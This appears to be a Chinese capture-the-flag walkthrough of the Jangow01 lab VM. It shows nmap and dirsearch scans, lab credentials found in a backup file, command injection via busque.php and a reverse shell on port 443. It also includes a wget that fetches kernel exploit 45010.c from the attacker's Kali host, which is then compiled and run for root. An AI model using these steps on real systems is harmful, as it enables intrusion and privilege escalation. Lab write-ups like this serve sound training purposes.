kali:192.168.223.128



主机发现

nmap -sP 192.168.223.0/24



端口扫描

nmap -p- 192.168.223.154

开启了21 80端口



web看一下,有个busque.php参数是buscar,但是不知道输入什么,尝试文件包含失败



扫描目录

dirsearch -u http://192.168.223.154

dirsearch -u http://192.168.223.154/site





扫到一个backup并且知道这是一个wordpress服务

![]()

打开发现有账号密码

jangow01/abygurl69



前面扫到21端口ftp服务,用ftp连接



去busque看一下

![]()

原来是可以执行命令,下次测试参数的时候可以尝试RCE

反弹shell

尝试好几种反弹shell语句都失败,看了别人的wp发现靶机之开启了443端口

监听443端口发现拿到shell



在jiangow01目录下找到第一个flag

然后找提权手段



看看suid

看看定时任务

看看备份文件

没什么有用的文件



看看内核版本

Ubuntu 4.4.0-31 16.04

搜一下有没有漏洞

searchsploit ubuntu 4.4.0-31

发现有好几个本地提权的



45010.c更符合版本,先下载下来

searchsploit -m 45010.c看一下内容

可以看到这是个CVE 需要编译

先传到靶机再编译(我试了先编译再上传发现执行失败,不知道什么原因)



mv 45010.c /tmp #移至tmp目录



python -m http.server 443 #开启http服务wget http://192.168.223.128:443/45010.c #靶机获取exp

gcc 45010.c -o exp #编译

chmod +x exp #添加执行权限

./exp #执行

拿到最终flag

总结1.tfp连接读取敏感文件

2.内核提权

)

和json.dump()的区别)

-std::unordered_multimap)

)

RTC实时时钟(应用篇))

)

)